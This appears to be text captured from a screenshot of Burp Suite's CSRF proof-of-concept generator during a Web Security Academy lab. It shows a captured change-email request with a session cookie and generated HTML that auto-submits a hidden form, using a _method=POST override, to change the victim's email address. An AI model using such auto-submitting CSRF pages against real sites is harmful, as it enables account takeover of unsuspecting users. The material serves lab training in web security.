 CSRF PoC generator
Request to: https://0a9b000c039e815280c7c1f100440092.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a9b000c039e815280c7c1f100440092.web-security-academy.net
3 Cookie: session=XiCiKlz3xWUeC5o8bycOAJGqmcqYjJRZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a9b000c039e815280c7c1f100440092.web-security-academy.net
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a9b000c039e815280c7c1f100440092.web-security-academy.net/my-account/change-email" method="GET">
5 <input type="hidden" name="_method" value="POST">
6 <input type="hidden" name="email" value="ASDAGFG&#64;normal&#45;user&#46;net" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close